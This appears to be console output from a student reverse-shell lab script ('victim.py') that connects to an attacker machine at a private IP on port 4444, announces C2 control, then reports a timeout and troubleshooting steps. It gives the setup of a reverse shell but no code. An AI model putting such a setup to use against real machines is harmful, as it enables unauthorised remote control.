 C:\Users\Predator\OneDrive\Desktop\Bimal_ReverseShell_Project\Code>python victim.py
============================================================
   REVERSE SHELL PAYLOAD - VICTIM SIDE
============================================================
[+] Target Attacker: 192.168.1.94:4444
[+] Attempting to connect...
[✓] SUCCESS! Connected to C2 server
[!] This computer is now remotely controlled
[!] Waiting for attacker commands...
============================================================
[-] Connection timeout! Make sure attacker is running on Kali
[!] Steps to fix:
    1. Check if Kali IP is correct
    2. Make sure both on same WiFi
    3. Run attacker.py on Kali FIRST
Press Enter to exit...